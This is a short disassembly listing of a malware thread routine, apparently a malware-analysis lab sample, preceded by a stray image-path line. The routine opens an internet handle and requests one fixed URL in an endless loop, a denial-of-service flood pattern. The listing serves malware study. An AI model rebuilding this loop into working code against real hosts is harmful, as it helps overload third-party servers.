 ; Attributes: noreturn
; #12 __stdcall StartAddress(LPVOID lpThreadParameter)
StartAddress proc near
lpThreadParameter= dword ptr  4
push    esi
push    edi
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    1               ; dwAccessType
push    offset szAgent  ; "Internet Explorer 8.0"
call    ds:InternetOpenA
mov     edi, ds:InternetOpenUrlA
mov     esi, eax
loc_40116D:             ; dwContext
push    0
push    80000000h       ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.malwareanalysisbook.com"
push    esi             ; hInternet
call    edi ; InternetOpenUrlA
jmp     short loc_40116D
StartAddress endp